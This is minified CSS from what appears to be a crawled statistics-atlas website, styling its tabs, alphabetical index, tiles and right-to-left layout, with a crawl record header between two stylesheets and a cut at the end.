div.container.auto-columns>ul.column:not(:first-child){margin-right:1em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter{overflow:hidden}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter span{font-weight:normal}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li.letter>ul>li>a{color:#444}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span{float:left;color:#8c8c8c;position:relative;z-index:1;min-width:1em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span{float:right}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span:before{content:" ";margin-left:5px}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span.count,div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li span.ticker{float:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{list-style-position:outside}html:not([dir='rtl']) div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{margin-left:1.5em}html[dir='rtl'] div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul{margin-right:1.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li{font-weight:bold;margin-bottom:0.5em}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li a{text-decoration:none}div#site-holder div#site-main div#atlas div.atlas-tab-content div.container ul li ul li a:hover{text-decoration:underline}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country{width:87px;height:92px;margin:0 5px 12px 5px}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a{display:flex;flex-direction:column;align-items:center}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .company-name{margin-top:4px;height:2.5em;overflow:hidden;width:100%}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .company-name span{display:inline}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box{height:60px;width:60px;background-color:#466ecb;text-align:center;flex-direction:column;display:flex;justify-content:center;align-items:center;transition:background-color 0.25s ease}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box:hover{background-color:#3157ad}div#site-holder div#site-main div#atlas div.atlas-tab-content.companies div#g20-countries ul li.g-country a .ticker-box .ticker-text{font-weight:700;color:#fff;font-size:14px}div#site-holder div#site-main div#atlas div.atlas-tab-content.categories ul.tiles li.commodity-tile a{height:50px;font-size:16px}div#site-holder div#site-main div#atlas div#letters{background-color:whiteSmoke;padding:0 5px;display:flex;align-items:center;font-size:0.9em;position:relative;z-index:1}div#site-holder div#site-main div#atlas div#letters .letters-label{padding:0 5px;white-space:nowrap}div#site-holder div#site-main div#atlas div#letters .letters-list{display:flex;flex-wrap:wrap;flex:auto}div#site-holder div#site-main div#atlas div#letters .letters-list a{text-decoration:none;color:#2050be;display:inline-block;text-align:center;padding:0.3em 0.1em;flex:1;max-width:1.6em}div#site-holder div#site-main div#atlas div#letters .letters-list a:hover{background:rgba(255,255,255,0.7)}div#site-holder div#site-main div#atlas div.filter-textarea,div#site-holder div#site-main div#atlas div.search-filter-textarea{margin:0.5em 0;white-space:nowrap}div#site-holder div#site-main div#atlas div.filter-textarea input[type="text"],div#site-holder div#site-main div#atlas div.search-filter-textarea input[type="text"]{width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;font-family:'PT Sans',sans-serif}div#site-holder div#site-main div#atlas ul.indicator-column,div#site-holder div#site-main div#atlas ul.two-column{font-size:13px}div#site-holder div#site-main div#atlas ul.indicator-column>li,div#site-holder div#site-main div#atlas ul.two-column>li{margin-bottom:2em}div#site-holder div#site-main div#atlas ul.indicator-column h3,div#site-holder div#site-main div#atlas ul.two-column h3{font-size:1.2em;margin-bottom:0.6em}div#site-holder div#site-main div#atlas ul.indicator-column ul li,div#site-holder div#site-main div#atlas ul.two-column ul li{margin-bottom:0.6em}div#site-holder div#site-main div#atlas ul.indicator-column ul li a,div#site-holder div#site-main div#atlas ul.two-column ul li a{color:#2050be;text-decoration:none;transition:border 0.3s ease}div#site-holder div#site-main div#atlas ul.indicator-column ul li a:hover,div#site-holder div#site-main div#atlas ul.two-column ul li a:hover{border-bottom:1px dotted rgba(32,80,190,0.5)}div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics,div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics{text-decoration:none;border:none;display:inline-block;padding:0;position:relative;top:-0.25em;color:#2050be;font-weight:bold}div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{position:relative;font-size:80%;top:1px;transition:margin 0.3s ease}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{margin-left:5px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{margin-right:5px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics i{transform:scaleX(-1)}html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics:hover i,html:not([dir='rtl']) div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics:hover i{margin-left:8px}html[dir='rtl'] div#site-holder div#site-main div#atlas ul.indicator-column a.see-more-topics:hover i,html[dir='rtl'] div#site-holder div#site-main div#atlas ul.two-column a.see-more-topics:hover i{margin-right:8px}div#site-holder div#site-main div#atlas+div#page-comments{clear:both}div#site-holder div#site-main div#atlas p.no-data{min-height:600px}div#site-holder div#site-main div#atlas table.knoema-table.collection-project a{color:#2050be}div#site-holder div#site-main div#atlas table.knoema-table.collection-project a:visited,div#site-holder div#site-main div#atlas table.knoema-table.collection-project a:hover{color:#2050be}#atlas-result-item .atlas-tab-content{opacity:1 !important}p.atlas-banner{min-height:45px;margin-top:0;padding-top:1em;font:1.1em 'PT Sans',sans-serif;font-weight:bold;border:1px dotted #2050be;text-align:center}p.atlas-banner a.button{margin-left:1em;background-color:#2050be;color:#fff;padding:4px 12px;text-decoration:none;display:inline-block;font-weight:normal;font-size:smaller}div#atlas-tab-content div#home-box{clear:left;margin:5px;margin-top:10px;padding:0}div#atlas-tab-content div#home-box div.grid-view>ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px}div#atlas-tab-content div#home-box div.grid-view>ul>*{margin:0 8px 12px 8px}div#atlas-tab-content div#home-box div.grid-view>ul>li{width:182px;margin:0 15px 15px 15px !important;padding-bottom:0}div#indicator-preview-host{width:100%;min-height:400px}div#site-footer-links{clear:left}div#search-atlas-region div#atlas{margin:0 !important}div#search-atlas-indicator div#atlas{margin:0 !important;overflow:hidden}div#site-main div.install-button-wrapper{display:inline-block;float:right}html[dir='rtl'] div#site-main div.install-button-wrapper{float:left}html div#site-holder div#site-main div#atlas-header{margin-left:0 !important;margin-right:0 !important}div.new#atlas div.atlas-tab-content div.container{max-height:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less
body_size: 2863
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#atlas-header.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #atlas-tab-content ul#atlas-tabs li h2,.v7#site-holder div#atlas #atlas-tab-content ul#atlas-tabs li h2{font-size:18px}div#atlas-header ul#atlas-tabs,div#atlas ul#atlas-tabs,div#snowflake-menu ul#atlas-tabs,div#atlas-header.menu-on-left ul#atlas-tabs,div#atlas.menu-on-left ul#atlas-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs,div#atlas-header #menu-holder ul#atlas-tabs,div#atlas #menu-holder ul#atlas-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs,div#atlas #atlas-tab-content ul#atlas-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs{margin-top:0.25em}div#atlas-header ul#atlas-tabs li,div#atlas ul#atlas-tabs li,div#snowflake-menu ul#atlas-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs li,div#atlas.menu-on-left ul#atlas-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs li,div#atlas-header #menu-holder ul#atlas-tabs li,div#atlas #menu-holder ul#atlas-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li{display:inline;font-weight:bold;font-family:'PT Sans',sans-serif}div#atlas-header ul#atlas-tabs li a,div#atlas ul#atlas-tabs li a,div#snowflake-menu ul#atlas-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs li a,div#atlas.menu-on-left ul#atlas-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs li a,div#atlas #menu-holder ul#atlas-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a{color:inherit;text-decoration:none}div#atlas-header ul#atlas-tabs li a:focus,div#atlas ul#atlas-tabs li a:focus,div#snowflake-menu ul#atlas-tabs li a:focus,div#atlas-header.menu-on-left ul#atlas-tabs li a:focus,div#atlas.menu-on-left ul#atlas-tabs li a:focus,div#snowflake-menu.menu-on-left ul#atlas-tabs li a:focus,div#atlas-header #menu-holder ul#atlas-tabs li a:focus,div#atlas #menu-holder ul#atlas-tabs li a:focus,div#snowflake-menu #menu-holder ul#atlas-tabs li a:focus,div#atlas-header #atlas-tab-content ul#atlas-tabs li a:focus,div#atlas #atlas-tab-content ul#atlas-tabs li a:focus,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a:focus{outline:none}div#atlas-header ul#atlas-tabs.topic-tabs,div#atlas ul#atlas-tabs.topic-tabs,div#snowflake-menu ul#atlas-tabs.topic-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs,div#atlas #menu-holder ul#atlas-tabs.topic-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs{margin:0.5em 0}div#atlas-header ul#atlas-tabs.topic-tabs li,div#atlas ul#atlas-tabs.topic-tabs li,div#snowflake-menu ul#atlas-tabs.topic-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{font-size:18px;display:inline-block;text-transform:uppercase;margin-bottom:0.5em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-right:1em}html[dir='rtl'] div#atlas-header ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-left:1em}div#atlas-header ul#atlas-tabs.topic-tabs li a,div#atlas ul#atlas-tabs.topic-tabs li a,div#snowflake-menu ul#atlas-tabs.topic-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a{color:inherit;text-decoration:none;border-bottom:2px solid transparent;transition:border 0.2s ease}div#atlas-header ul#atlas-tabs.topic-tabs li a:hover,div#atlas ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover{border-bottom-color:#f5f5f5}div#atlas-header ul#atlas-tabs.topic-tabs li a.active,div#atlas ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu ul#atlas-tabs.topic-tabs li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active{border-bottom-color:#2050be}div#atlas-header ul#atlas-tabs.topic-tabs.small li,div#atlas ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu ul#atlas-tabs.topic-tabs.small li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs.small li{font-size:15px;text-transform:none}div#atlas-header ul#atlas-tabs.atlas-lefter,div#atlas ul#atlas-tabs.atlas-lefter,div#snowflake-menu ul#atlas-tabs.atlas-lefter,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter{margin:0}div#atlas-header ul#atlas-tabs.atlas-lefter li,div#atlas ul#atlas-tabs.atlas-lefter li,div#snowflake-menu ul#atlas-tabs.atlas-lefter li,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{display:block;padding-bottom:0.4em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-right:15px}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-left:15px}div#atlas-header ul#atlas-tabs.atlas-lefter li a,div#atlas ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{display:block;margin:0;padding:0.15em 0.5em;border-bottom:0;text-decoration:none;color:#444;font-size:18px;transition:background-color 0.2s ease,color 0.2s ease;position:relative}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-left:5px solid transparent}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-right:5px solid transparent}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover{background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active{background:#f5f5f5}div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,div#atlas ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{content:"";position:absolute;top:0;height:100%;width:50px;background:url(/Img/v4/loader.gif) 75% center no-repeat,linear-gradient(to right,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto;opacity:0;transition:opacity 0.4s ease}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{right:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{left:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li 